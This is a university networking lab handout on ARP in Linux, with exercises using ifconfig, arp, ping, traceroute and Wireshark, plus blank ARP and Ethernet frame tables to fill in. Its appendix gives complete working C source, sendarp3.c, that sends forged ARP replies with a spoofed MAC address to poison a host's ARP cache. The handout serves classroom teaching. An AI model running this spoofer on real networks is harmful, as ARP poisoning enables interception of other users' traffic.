07.05.2025

Prepared by Alexander Chefranov, Updated by Ali Farrokhnejad (06.05.2025)

**CMPE455 Lab 3 ARP in Linux**

You will conduct a series of Experiments 1-9, on two computers per group, according to the screenshots and explanations provided below. You should create a report based on the experiment examples below, showing your results and answering the questions***.***

For Experiment 9, fill in Ethernet and ARP frames for ARP request and ARP reply

Write your report based on the template provided to you on Teams, and submit it via the Teams assignment until **May, 22, 2025, Thursday.**

**Grading policy: 100% for report**

Experiments 1-9 are specified below:

1. Ifconfig



***Question: IPv4 and MAC addresses of your two computers? (Note that these will be used throughout the experiment.)***

1. Arp



***Question: How many hosts are in the table?***

1. Ping



Ping two computers, check ARP table again

1. ***Traceroute***



1. Wireshark

Launch: sudo wireshark



1. Arp filtering

In Filter field: arp



1. ARP reply program: sendarp3.c **(see Appendix 1 for code)**

This program is used to perform ARP Spoofing by sending a series of ARP reply packets. More information can be found in the following sections, and the **code with detailed explanations is provided in Appendix 1**.

1. ARP spoofing

Generating by sendarp3 ten ARP replies at 192.168.181.125 sent to 192.168.181.132 with MAC address of 192.168.181.126 spoofed as 00:11:22:33:44:55 (program launch and Wireshark output):



ARP replies received on 192.168.181.132 (ARP table is shown before and after ARP replies sending):



***Question: How ARP spoofing is made?***

1. In Wireshark, take screenshots of ARP request and reply packets. From the data shown by Wireshark, for ARP request and reply messages.

Fill in all the fields of Ethernet frame and ARP packet using the following structures (taken from <https://en.wikipedia.org/wiki/Ethernet_frame> and <https://en.wikipedia.org/wiki/Address_Resolution_Protocol>):

|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **802.3 Ethernet packet and frame structure for ARP request** | | | | | | | | |
| **Layer** | **Preamble** | **Start of frame delimiter** | **MAC destination** | **MAC source** | [**802.1Q**](https://en.wikipedia.org/wiki/802.1Q)**tag (optional)** | [**Ethertype**](https://en.wikipedia.org/wiki/Ethertype)**(**[**Ethernet II**](https://en.wikipedia.org/wiki/Ethernet_II)**) or length ([IEEE 802.3](https://en.wikipedia.org/wiki/IEEE_802.3" \o "IEEE 802.3))** | **Payload** | [**Frame check sequence**](https://en.wikipedia.org/wiki/Frame_check_sequence)**(32‑bit**[**CRC**](https://en.wikipedia.org/wiki/Cyclic_redundancy_check)**)** | [**Interpacket gap**](https://en.wikipedia.org/wiki/Interpacket_gap) |
|  | 7 [octets](https://en.wikipedia.org/wiki/Octet_(computing)) | 1 octet | 6 octets | 6 octets | (4 octets) | 2 octets | 46‑1500 octets | 4 octets | 12 octets |
|  |  | |  | | | | | |  |

|  |  |  |
| --- | --- | --- |
| **Internet Protocol (IPv4) over Ethernet ARP Request packet** | | |
| **Octet offset** | **0** | **1** |
| **0** | Hardware type (HTYPE) | |
| **2** | Protocol type (PTYPE) | |
| **4** | Hardware address length (HLEN) | Protocol address length (PLEN) |
| **6** | Operation (OPER) | |
| **8** | Sender hardware address (SHA) (first 2 bytes) | |
| **10** | (next 2 bytes) | |
| **12** | (last 2 bytes) | |
| **14** | Sender protocol address (SPA) (first 2 bytes) | |
| **16** | (last 2 bytes) | |
| **18** | Target hardware address (THA) (first 2 bytes) | |
| **20** | (next 2 bytes) | |
| **22** | (last 2 bytes) | |
| **24** | Target protocol address (TPA) (first 2 bytes) | |
| **26** | (last 2 bytes) | |

|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **802.3 Ethernet packet and frame structure for ARP reply** | | | | | | | | |
| **Layer** | **Preamble** | **Start of frame delimiter** | **MAC destination** | **MAC source** | [**802.1Q**](https://en.wikipedia.org/wiki/802.1Q)**tag (optional)** | [**Ethertype**](https://en.wikipedia.org/wiki/Ethertype)**(**[**Ethernet II**](https://en.wikipedia.org/wiki/Ethernet_II)**) or length ([IEEE 802.3](https://en.wikipedia.org/wiki/IEEE_802.3" \o "IEEE 802.3))** | **Payload** | [**Frame check sequence**](https://en.wikipedia.org/wiki/Frame_check_sequence)**(32‑bit**[**CRC**](https://en.wikipedia.org/wiki/Cyclic_redundancy_check)**)** | [**Interpacket gap**](https://en.wikipedia.org/wiki/Interpacket_gap) |
|  | 7 [octets](https://en.wikipedia.org/wiki/Octet_(computing)) | 1 octet | 6 octets | 6 octets | (4 octets) | 2 octets | 46‑1500 octets | 4 octets | 12 octets |
|  |  | |  | | | | | |  |

|  |  |  |
| --- | --- | --- |
| **Internet Protocol (IPv4) over Ethernet ARP Reply packet** | | |
| **Octet offset** | **0** | **1** |
| **0** | Hardware type (HTYPE) | |
| **2** | Protocol type (PTYPE) | |
| **4** | Hardware address length (HLEN) | Protocol address length (PLEN) |
| **6** | Operation (OPER) | |
| **8** | Sender hardware address (SHA) (first 2 bytes) | |
| **10** | (next 2 bytes) | |
| **12** | (last 2 bytes) | |
| **14** | Sender protocol address (SPA) (first 2 bytes) | |
| **16** | (last 2 bytes) | |
| **18** | Target hardware address (THA) (first 2 bytes) | |
| **20** | (next 2 bytes) | |
| **22** | (last 2 bytes) | |
| **24** | Target protocol address (TPA) (first 2 bytes) | |

Appendix 1. Sendarp3.c

//Adapted by Ali Farrokhnejad 06.05.2025

//Adapted by Alexander G. Chefranov 24.04.2019

/* Copyright (C) 2011-2015 P.D. Buchan (pdbuchan@yahoo.com)

This program is free software: you can redistribute it and/or modify

it under the terms of the GNU General Public License as published by

the Free Software Foundation, either version 3 of the License, or

(at your option) any later version.

This program is distributed in the hope that it will be useful,

but WITHOUT ANY WARRANTY; without even the implied warranty of

MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the

GNU General Public License for more details.

You should have received a copy of the GNU General Public License

along with this program. If not, see <http://www.gnu.org/licenses/>.

*/

/*

Example Usage:

gcc -o sendarp3 sendarp3.c

sudo ./sendarp3 p17p1 192.168.181.126 192.168.181.132 00:1f:d0:0f:98:77 00:11:22:33:44:55

sudo ./sendarp3 <interface> <Source IP> <Destination IP> <Destination MAC> <Spoofed MAC>

*/

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h> // close(), usleep()

#include <string.h> // strncpy(), memset(), memcpy()

#include <netdb.h> // struct addrinfo

#include <sys/types.h> // needed for socket(), uint8_t, uint16_t

#include <sys/socket.h> // needed for socket()

#include <netinet/in.h> // IPPROTO_RAW, INET_ADDRSTRLEN

#include <netinet/ip.h> // IP_MAXPACKET

#include <arpa/inet.h> // inet_pton()

#include <sys/ioctl.h> // ioctl()

#include <bits/ioctls.h> // ioctl() request values

#include <net/if.h> // struct ifreq

#include <linux/if_ether.h> // ETH_P_ARP = 0x0806

#include <linux/if_packet.h> // struct sockaddr_ll

#include <net/ethernet.h>

#include <errno.h> // errno, perror()

// ARP header structure

typedef struct _arp_hdr arp_hdr;

struct _arp_hdr {

uint16_t htype; // Hardware type (e.g., 1 for Ethernet)

uint16_t ptype; // Protocol type (e.g., 0x0800 for IPv4)

uint8_t hlen; // Hardware address length (6 for MAC)

uint8_t plen; // Protocol address length (4 for IPv4)

uint16_t opcode; // Operation code (1 = request, 2 = reply)

uint8_t sender_mac[6]; // Sender MAC address

uint8_t sender_ip[4]; // Sender IP address

uint8_t target_mac[6]; // Target MAC address

uint8_t target_ip[4]; // Target IP address

};

// Constants

#define ETH_HDRLEN 14 // Ethernet header length

#define ARP_HDRLEN 28 // ARP header length

#define ARPOP_REPLY 2 // ARP reply opcode

#define MAX_MAC_STR 18 // Length of MAC address string (e.g., "00:11:22:33:44:55")

#define SEND_COUNT 10 // Number of ARP replies to send

#define SEND_DELAY_US 100000 // Delay between sends (100ms)

// Parse MAC address string (e.g., "00:11:22:33:44:55") into uint8_t array

int parse_mac(const char *mac_str, uint8_t *mac) {

unsigned int bytes[6];

if (sscanf(mac_str, "%x:%x:%x:%x:%x:%x", &bytes[0], &bytes[1], &bytes[2],

&bytes[3], &bytes[4], &bytes[5]) != 6) {

return -1;

}

for (int i = 0; i < 6; i++) {

if (bytes[i] > 0xFF) return -1;

mac[i] = (uint8_t)bytes[i];

}

return 0;

}

int main(int argc, char **argv) {

int i, status, frame_length, sd, bytes;

arp_hdr arphdr;

struct addrinfo hints, *res;

struct sockaddr_in *ipv4;

struct sockaddr_ll device;

struct ifreq ifr;

char interface[40], src_ip[INET_ADDRSTRLEN], target[INET_ADDRSTRLEN];

uint8_t src_mac[6], dst_mac[6], spoofed_mac[6], ether_frame[IP_MAXPACKET];

// Validate command-line arguments

if (argc != 6) {

fprintf(stderr, "Usage: %s <interface> <source_ip> <target_ip> <target_mac> <spoofed_mac>\n", argv[0]);

fprintf(stderr, "Example: %s eth0 192.168.181.126 192.168.181.132 00:1f:d0:0f:98:77 00:11:22:33:44:55\n", argv[0]);

exit(EXIT_FAILURE);

}

// Copy arguments safely

strncpy(interface, argv[1], sizeof(interface) - 1);

interface[sizeof(interface) - 1] = '\0';

strncpy(src_ip, argv[2], sizeof(src_ip) - 1);

src_ip[sizeof(src_ip) - 1] = '\0';

strncpy(target, argv[3], sizeof(target) - 1);

target[sizeof(target) - 1] = '\0';

// Parse target and spoofed MAC addresses

if (parse_mac(argv[4], dst_mac) != 0) {

fprintf(stderr, "Invalid target MAC address: %s\n", argv[4]);

exit(EXIT_FAILURE);

}

if (parse_mac(argv[5], spoofed_mac) != 0) {

fprintf(stderr, "Invalid spoofed MAC address: %s\n", argv[5]);

exit(EXIT_FAILURE);

}

printf("Starting ARP spoofing on interface %s\n", interface);

// Create socket to look up interface MAC address

if ((sd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {

perror("socket() failed for ioctl");

exit(EXIT_FAILURE);

}

// Get source MAC address using ioctl

memset(&ifr, 0, sizeof(ifr));

strncpy(ifr.ifr_name, interface, sizeof(ifr.ifr_name) - 1);

if (ioctl(sd, SIOCGIFHWADDR, &ifr) < 0) {

perror("ioctl() failed to get source MAC address");

exit(EXIT_FAILURE);

}

close(sd);

memcpy(src_mac, ifr.ifr_hwaddr.sa_data, 6);

// Print source MAC address

printf("MAC address for interface %s: %02x:%02x:%02x:%02x:%02x:%02x\n",

interface, src_mac[0], src_mac[1], src_mac[2], src_mac[3], src_mac[4], src_mac[5]);

// Get interface index for sockaddr_ll

memset(&device, 0, sizeof(device));

if ((device.sll_ifindex = if_nametoindex(interface)) == 0) {

perror("if_nametoindex() failed");

exit(EXIT_FAILURE);

}

printf("Interface index: %d\n", device.sll_ifindex);

// Convert source IP to binary

if ((status = inet_pton(AF_INET, src_ip, &arphdr.sender_ip)) != 1) {

fprintf(stderr, "inet_pton() failed for source IP %s: %s\n",

src_ip, status == 0 ? "Invalid address" : strerror(errno));

exit(EXIT_FAILURE);

}

// Resolve target IP

memset(&hints, 0, sizeof(hints));

hints.ai_family = AF_INET;

hints.ai_socktype = SOCK_STREAM;

hints.ai_flags |= AI_CANONNAME;

if ((status = getaddrinfo(target, NULL, &hints, &res)) != 0) {

fprintf(stderr, "getaddrinfo() failed for target %s: %s\n", target, gai_strerror(status));

exit(EXIT_FAILURE);

}

ipv4 = (struct sockaddr_in *)res->ai_addr;

memcpy(&arphdr.target_ip, &ipv4->sin_addr, 4);

freeaddrinfo(res);

// Configure sockaddr_ll for raw packet sending

device.sll_family = AF_PACKET;

memcpy(device.sll_addr, src_mac, 6);

device.sll_halen = 6;

// Build ARP header

arphdr.htype = htons(1); // Ethernet (1)

arphdr.ptype = htons(ETH_P_IP); // IPv4 (0x0800)

arphdr.hlen = 6; // MAC address length

arphdr.plen = 4; // IPv4 address length

arphdr.opcode = htons(ARPOP_REPLY); // ARP reply

memcpy(arphdr.sender_mac, spoofed_mac, 6); // Spoofed MAC

memcpy(arphdr.target_mac, dst_mac, 6); // Target MAC

// Build Ethernet frame

frame_length = 6 + 6 + 2 + ARP_HDRLEN; // Dest MAC + Src MAC + EtherType + ARP

memcpy(ether_frame, dst_mac, 6); // Destination MAC

memcpy(ether_frame + 6, src_mac, 6); // Source MAC

ether_frame[12] = ETH_P_ARP / 256; // EtherType (0x0806)

ether_frame[13] = ETH_P_ARP % 256;

memcpy(ether_frame + ETH_HDRLEN, &arphdr, ARP_HDRLEN); // ARP payload

printf("Ethernet frame prepared\n");

// Create raw socket for sending

if ((sd = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL))) < 0) {

perror("socket() failed for sending");

exit(EXIT_FAILURE);

}

// Send 10 ARP replies with delay

for (i = 0; i < SEND_COUNT; i++) {

if ((bytes = sendto(sd, ether_frame, frame_length, 0, (struct sockaddr *)&device, sizeof(device))) <= 0) {

perror("sendto() failed");

exit(EXIT_FAILURE);

}

printf("Sent %d bytes (ARP reply %d/%d)\n", bytes, i + 1, SEND_COUNT);

usleep(SEND_DELAY_US); // 100ms delay

}

// Clean up

close(sd);

printf("ARP spoofing complete\n");

return EXIT_SUCCESS;

}